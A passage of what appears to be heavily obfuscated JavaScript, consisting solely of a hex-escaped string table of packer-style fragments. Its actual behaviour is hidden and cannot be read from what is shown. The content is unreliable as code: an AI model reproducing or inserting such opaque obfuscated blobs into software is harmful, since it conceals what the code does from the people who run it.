x5c\x5c\x69\x5c\x5c','\x5c\x78\x5c\x27\x2b\x31\x34\x28\x5c\x27','\x30\x38\x65\x61\x32\x7c\x5f\x30\x78\x31','\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x5c\x27','\x38\x5c\x27\x3a\x31\x48\x3d\x50\x28\x5c','\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x3a','\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b','\x5c\x5c\x37\x5c\x27\x29\x2b\x59\x2b\x5c','\x34\x7c\x5f\x30\x78\x34\x33\x38\x61\x30','\x57\x28\x4e\x28\x29\x7b\x4c\x20\x31\x56','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x2b\x6a','\x2c\x32\x5a\x28\x39\x6c\x2c\x39\x6a\x29','\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x50\x28','\x5c\x5c\x41\x5c\x5c\x4b\x5c\x27\x2b\x6a','\x29\x2c\x24\x28\x32\x71\x29\x5b\x5c\x27','\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x27\x3a','\x39\x32\x65\x31\x7c\x5f\x30\x78\x31\x66','\x37\x42\x28\x36\x35\x2c\x36\x36\x2c\x38','\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x42\x5c','\x33\x7c\x66\x32\x7c\x66\x31\x7c\x66\x30','\x36\x39\x7c\x5f\x30\x78\x32\x32\x32\x34','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x65','\x65\x5c\x27\x29\x2c\x39\x6d\x5b\x5c\x27','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x71\x5c\x5c\x41\x5c\x27\x2b\x36\x69','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c','\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x70\x5c','\x58\x20\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x65','\x5c\x66\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c','\x6e\x5c\x5c\x63\x5c\x27\x29\x3a\x5c\x27','\x53\x2c\x61\x52\x29\x29\x7d\x29\x5b\x31','\x30\x33\x62\x35\x7c\x5f\x30\x78\x35\x63','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x65','\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6b\x5c','\x2b\x2b\x29\x31\x48\x2b\x3d\x37\x57\x28','\x6e\x39\x7c\x6e\x38\x7c\x6e\x37\x7c\x6e','\x5c\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6d','\x5c\x27\x29\x29\x2c\x35\x47\x3d\x34\x6b','\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x27\x29','\x5c\x27\x29\x29\x29\x3f\x32\x55\x28\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x2b\x6a','\x51\x5d\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x74\x5c\x5c','\x26\x26\x37\x68\x5b\x35\x6d\x28\x5c\x27','\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x2b\x4a','\x5c\x63\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4f\x5c\x27','\x27\x29\x2b\x59\x2b\x28\x6a\x28\x5c\x27','\x5c\x41\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35','\x5c\x72\x5c\x5c\x31\x7a\x5c\x27\x2c\x5c','\x5c\x27\x29\x7d\x4e\x20\x38\x4c\x28\x38','\x5c\x36\x5c\x5c\x42\x5c\x5c\x6e\x5c\x27','\x68\x79\x7c\x68\x78\x7c\x68\x52\x7c\x68','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c','\x29\x5d\x28\x29\x3f\x33\x62\x3a\x61\x49','\x27\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6d','\x3f\x62\x35\x3a\x5c\x27\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c','\x31\x32\x30\x7c\x5f\x30\x78\x31\x39\x61','\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c','\x5c\x27\x5c\x5c\x32\x50\x5c\x5c\x66\x5c','\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x4f\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x47','\x33\x31\x65\x62\x31\x61\x7c\x5f\x30\x78','\x71\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x69','\x5c\x37\x5c\x5c\x6e\x5c\x5c\x37\x5c\x27','\x77\x7c\x6b\x76\x7c\x6b\x75\x7c\x6b\x73','\x5c\x5c\x33\x6a\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x35','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x27','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x33\x31\x63\x31\x7c\x5f\x30\x78\x33\x31','\x32\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c','\x30\x78\x35\x37\x66\x64\x32\x36\x7c\x5f','\x7c\x67\x59\x27\x2e\x64\x77\x28\x27\x7c','\x27\x2b\x32\x37\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x4f\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c','\x5c\x61\x5c\x5c\x32\x38\x5c\x5c\x35\x5c','\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x35\x5c','\x5c\x34\x5c\x27\x2b\x5c\x27\x5c\x5c\x61','\x6a\x5c\x5c\x35\x4c\x5c\x5c\x34\x6a\x5c','\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x35\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x72\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c','\x6e\x5c\x27\x29\x29\x2c\x39\x39\x5b\x56','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x36\x5c\x27\x29\x29\x2b','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x78\x5c','\x5c\x35\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c','\x74\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x64\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x43','\x5c\x66\x5c\x5c\x35\x5c\x5c\x61\x5c\x27','\x5c\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c','\x78\x3d\x31\x4f\x3b\x31\x38\x28\x31\x78','\x48\x5c\x5c\x47\x5c\x5c\x38\x5c\x27\x2c','\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x35','\x3d\x33\x39\x3f\x32\x37\x28\x5c\x27\x5c','\x28\x39\x77\x2c\x38\x51\x2c\x35\x58\x29','\x68\x49\x7c\x68\x47\x7c\x68\x77\x7c\x68','\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x6e\x5c','\x31\x7c\x6d\x42\x7c\x6d\x41\x7c\x6e\x50','\x5c\x61\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x31\x30\x29\x3b\x36\x57\x5b\x32\x61\x28','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x78\x32\x64\x66\x38\x61\x34\x7c\x5f\x30','\x45\x5c\x5c\x32\x49\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27\x5d\x28','\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x36\x7c\x6e\x35\x7c\x6e\x70\x7c\x6f\x6b','\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x45\x5c\x27\x29\x29\x5b\x5a\x28','\x20\x51\x3a\x31\x6f\x2b\x3d\x28\x51\x3d','\x2c\x39\x4d\x29\x7b\x33\x74\x28\x39\x4f','\x5c\x36\x5c\x5c\x45\x5c\x5c\x35\x5c\x27','\x29\x29\x29\x7d\x4e\x20\x38\x59\x28\x39','\x31\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x78\x28\x5c\x27','\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x3d\x3d\x33\x39\x3f\x33\x5a\x3a\x37\x72','\x71\x5c\x27\x2b\x59\x2b\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x72\x5c\x27\x2c\x5c\x27','\x62\x37\x62\x61\x7c\x5f\x30\x78\x62\x37','\x31\x53\x5c\x5c\x31\x47\x5c\x5c\x74\x5c','\x5c\x27\x29\x5d\x28\x4e\x28\x37\x56\x29','\x35\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x44\x5c\x5c\x31\x75\x5c\x5c\x66','\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x46\x5c','\x32\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x35\x5c','\x68\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68','\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x38\x5c','\x29\x2c\x51\x21\x3d\x36\x49\x26\x26\x35','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c','\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x72\x5c','\x5c\x55\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x3b\x61\x43\x5b\x32\x63\x28\x5c\x27\x5c','\x59\x2b\x2b\x29\x31\x38\x28\x31\x32\x21','\x27\x5c\x27\x21\x3d\x33\x62\x5b\x31\x6d','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x5b\x50\x28\x5c\x27\x5c\x5c\x33','\x31\x46\x2b\x28\x5c\x27\x5c\x5c\x4b\x5c','\x37\x5c\x27\x29\x3d\x3d\x32\x57\x7c\x7c','\x72\x5c\x27\x29\x29\x29\x2c\x32\x58\x5b','\x64\x39\x65\x7c\x5f\x30\x78\x32\x34\x66','\x27\x29\x5d\x28\x24\x28\x35\x6f\x28\x5c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x33\x5c\x5c\x42\x5c\x27\x29\x2b\x6a','\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c','\x33\x6c\x5c\x5c\x69\x5c\x5c\x33\x4f\x5c','\x7c\x67\x77\x7c\x67\x46\x7c\x67\x45\x7c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27','\x30\x78\x33\x36\x63\x37\x61\x65\x7c\x5f','\x27\x29\x29\x7b\x4c\x20\x37\x54\x3d\x35','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x6b\x5c','\x44\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x28\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x5c\x27\x5c\x27\x29\x3b\x33\x30\x5b','\x5c\x5c\x4b\x5c\x27\x2b\x5c\x27\x5c\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6e','\x70\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x29\x3b\x31\x33\x3b','\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x33','\x65\x5c\x27\x29\x5d\x2c\x34\x4f\x5b\x31','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x7a','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64','\x35\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x38','\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x34\x5c','\x32\x65\x7c\x5f\x30\x78\x62\x31\x36\x33','\x31\x32\x35\x30\x31\x7c\x5f\x30\x78\x33','\x27\x3a\x4e\x28\x29\x7b\x4c\x20\x31\x6e','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68','\x27\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66','\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35','\x5c\x5c\x70\x5c\x5c\x72\x5c\x27\x2b\x5c','\x32\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x74\x2c\x37\x58\x7d\x7d\x7d\x3a\x4e\x28','\x26\x35\x78\x5b\x5c\x27\x5c\x5c\x6f\x5c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x31\x67','\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x65','\x5c\x35\x5c\x5c\x42\x5c\x27\x29\x5d\x5b','\x5c\x5c\x74\x5c\x5c\x65\x5c\x27\x2b\x6a','\x7c\x6d\x70\x7c\x6d\x6f\x7c\x6d\x6e\x7c','\x66\x7c\x5f\x30\x78\x33\x61\x62\x66\x30','\x5c\x5c\x32\x36\x5c\x5c\x38\x5c\x5c\x6c','\x5c\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x2f\x33\x5a\x2a\x28\x32','\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x27\x29','\x28\x33\x33\x2c\x5c\x27\x5c\x5c\x65\x5c','\x27\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b','\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x44','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x75\x5c','\x29\x7d\x29\x2c\x24\x28\x31\x34\x28\x5c','\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53','\x29\x2c\x34\x6c\x5b\x31\x57\x28\x5c\x27','\x63\x5c\x5c\x79\x5c\x27\x29\x2b\x6a\x28','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x66\x61\x7c\x5f\x30\x78\x32\x33\x34\x35','\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x29\x2b','\x29\x29\x2c\x24\x28\x52\x28\x5c\x27\x5c','\x5c\x79\x5c\x5c\x32\x6a\x5c\x5c\x79\x5c','\x6f\x2c\x63\x61\x29\x7b\x4c\x20\x35\x33','\x38\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x3d','\x5c\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c\x61\x5c','\x37\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c','\x35\x5c\x5c\x34\x5c\x5c\x78\x5c\x5c\x38','\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x32\x58\x5b\x5c\x27\x5c\x5c\x72\x5c','\x5c\x66\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x64\x34\x38\x66\x37\x7c\x5f\x30\x78\x35','\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x65\x5c','\x27\x29\x5d\x3d\x51\x2c\x28\x37\x76\x5b','\x3d\x3d\x35\x35\x3f\x51\x3d\x3d\x31\x31','\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c','\x78\x35\x39\x30\x64\x64\x36\x7c\x5f\x30','\x5c\x45\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c','\x3d\x24\x28\x31\x30\x29\x3b\x39\x68\x5b','\x27\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x45','\x5c\x32\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c','\x74\x63\x68\x7c\x78\x33\x61\x7c\x78\x34','\x68\x5c\x5c\x65\x5c\x5c\x35\x5c\x27\x2c','\x2b\x29\x31\x38\x28\x5c\x27\x5c\x5c\x38','\x6f\x5c\x5c\x63\x5c\x27\x29\x29\x5b\x52','\x5c\x79\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x5d','\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x32','\x27\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x32\x30\x64\x64\x65\x64\x7c\x5f','\x38\x5c\x5c\x33\x5c\x27\x29\x29\x3b\x31','\x27\x5c\x5c\x66\x5c\x27\x29\x5b\x31\x42','\x62\x5c\x27\x21\x3d\x33\x37\x20\x35\x62','\x5c\x37\x5c\x27\x29\x2b\x37\x6d\x2c\x39','\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c','\x5c\x65\x5c\x5c\x7a\x5c\x27\x29\x2b\x5c','\x5c\x62\x5c\x5c\x38\x5c\x27\x2b\x6a\x28','\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x27\x29\x2b','\x34\x7c\x5f\x30\x78\x62\x31\x63\x62\x33','\x5c\x68\x5c\x5c\x61\x5c\x5c\x35\x5c\x27','\x32\x4d\x3d\x36\x77\x3b\x34\x5a\x3d\x5c','\x72\x5c\x5c\x35\x5c\x5c\x46\x5c\x5c\x38','\x5d\x28\x24\x28\x34\x62\x28\x5c\x27\x5c','\x5c\x27\x29\x5d\x28\x31\x48\x29\x5b\x50','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x35\x5c','\x32\x5b\x32\x65\x28\x5c\x27\x5c\x5c\x33','\x5c\x70\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c','\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x21\x5b\x5d\x2c\x37\x4f\x7d\x7d\x7d\x28','\x5c\x5c\x63\x5c\x27\x29\x2b\x33\x7a\x28','\x32\x77\x5b\x31\x64\x28\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x38\x5c','\x3f\x35\x62\x3a\x31\x35\x28\x5c\x27\x5c','\x72\x5c\x5c\x32\x52\x5c\x5c\x31\x45\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x35\x5c','\x5c\x43\x5c\x5c\x63\x5c\x5c\x33\x4c\x5c','\x35\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31','\x5c\x33\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x7a','\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x29','\x2c\x5c\x27\x5c\x5c\x31\x79\x5c\x5c\x61','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x3b\x31\x33\x3b','\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x35\x5c','\x39\x7c\x5f\x30\x78\x35\x35\x64\x66\x34','\x5c\x5c\x47\x5c\x5c\x38\x5c\x5c\x41\x5c','\x29\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x7d\x31\x33\x3b\x58\x20\x6a\x28\x5c\x27','\x5c\x35\x5c\x27\x29\x29\x2b\x31\x62\x2b','\x38\x33\x65\x61\x7c\x5f\x30\x78\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e','\x39\x29\x3a\x63\x2e\x68\x32\x28\x33\x36','\x62\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x62','\x38\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27','\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c','\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x44\x5c\x27\x5d\x28\x52\x28\x5c\x27','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x34','\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x27','\x7c\x6e\x71\x7c\x6e\x44\x7c\x6e\x4e\x7c','\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x47\x5c','\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x54\x28','\x5c\x41\x5c\x27\x29\x2b\x31\x46\x2b\x28','\x20\x34\x44\x3d\x62\x64\x28\x31\x30\x29','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63','\x3b\x33\x56\x5b\x33\x63\x28\x5c\x27\x5c','\x7c\x6b\x56\x7c\x6b\x55\x7c\x6b\x54\x7c','\x5c\x5c\x61\x5c\x5c\x32\x38\x5c\x5c\x38','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x62\x31\x36\x34\x7c\x5f\x30\x78\x35\x62','\x5c\x5c\x32\x45\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x72','\x3a\x58\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x35\x5c\x27\x5d\x28\x29\x2c\x39\x4e\x3d','\x53\x7c\x66\x52\x7c\x66\x51\x7c\x66\x50','\x5d\x28\x29\x2c\x24\x28\x31\x61\x28\x5c','\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x5c\x69\x5c\x27\x3d\x3d\x35\x47\x26\x26','\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x7a\x2e','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29\x2b','\x3d\x32\x4e\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c','\x78\x34\x63\x62\x36\x63\x33\x7c\x5f\x30','\x5c\x62\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68','\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33','\x66\x38\x33\x63\x66\x38\x7c\x5f\x30\x78','\x3a\x51\x3d\x3d\x31\x31\x3f\x6a\x28\x5c','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x63\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29','\x36\x66\x66\x35\x63\x7c\x5f\x30\x78\x33','\x5d\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x34\x61\x5b\x32\x4f\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x79','\x35\x5c\x27\x29\x5d\x28\x4a\x28\x5c\x27','\x5c\x38\x5c\x5c\x7a\x5c\x27\x29\x2b\x56','\x78\x34\x37\x7c\x78\x35\x39\x7c\x5f\x30','\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x4d\x5c','\x7c\x5f\x30\x78\x33\x38\x64\x33\x39\x65','\x31\x39\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c','\x6b\x5c\x5c\x55\x5c\x27\x5d\x28\x29\x2c','\x52\x29\x3b\x36\x35\x5b\x34\x68\x28\x5c','\x5c\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27','\x5c\x42\x5c\x27\x29\x5d\x28\x34\x6c\x5b','\x34\x34\x30\x36\x65\x65\x7c\x5f\x30\x78','\x78\x37\x62\x30\x37\x64\x36\x7c\x5f\x30','\x31\x30\x33\x61\x36\x35\x7c\x5f\x30\x78','\x69\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x62','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x38','\x66\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x31\x67','\x5c\x65\x5c\x5c\x57\x5c\x5c\x35\x5c\x5c','\x5c\x66\x5c\x27\x2b\x31\x72\x28\x5c\x27','\x5c\x69\x5c\x5c\x38\x5c\x5c\x78\x5c\x27','\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70','\x66\x5c\x27\x5d\x28\x52\x28\x5c\x27\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c','\x32\x6d\x2c\x31\x31\x29\x2c\x31\x70\x3d','\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x62\x5c','\x28\x32\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x46\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x38\x5c\x5c\x34\x5c\x27\x5d\x28\x7b\x5c','\x36\x5c\x5c\x79\x5c\x5c\x42\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x5d\x5b','\x5c\x7a\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c','\x5c\x79\x5c\x5c\x7a\x5c\x27\x29\x2b\x32','\x31\x69\x5c\x5c\x61\x5c\x27\x5d\x3a\x61','\x33\x36\x29\x29\x2c\x24\x28\x32\x47\x28','\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78','\x6e\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x6c','\x5c\x5c\x31\x7a\x5c\x27\x29\x29\x7b\x33','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x64\x5c','\x5c\x61\x5c\x27\x3d\x3d\x34\x36\x3f\x5c','\x5c\x38\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x6f\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x35\x45\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c','\x5c\x6f\x5c\x27\x29\x2c\x4e\x20\x38\x77','\x5c\x5c\x72\x5c\x27\x3a\x37\x71\x7d\x29','\x5c\x74\x5c\x5c\x62\x5c\x5c\x38\x5c\x27','\x35\x5c\x5c\x33\x4f\x5c\x5c\x31\x75\x5c','\x5c\x5c\x38\x5c\x27\x29\x3a\x4c\x20\x37','\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x35','\x5c\x6c\x5c\x27\x3a\x58\x20\x50\x28\x5c','\x65\x7c\x5f\x30\x78\x35\x34\x37\x31\x39','\x38\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x4d\x5c\x5c\x31\x50\x5c\x5c\x31','\x5c\x36\x5c\x5c\x62\x5c\x5c\x33\x5c\x27','\x35\x5c\x5c\x31\x65\x5c\x5c\x35\x5c\x5c','\x57\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c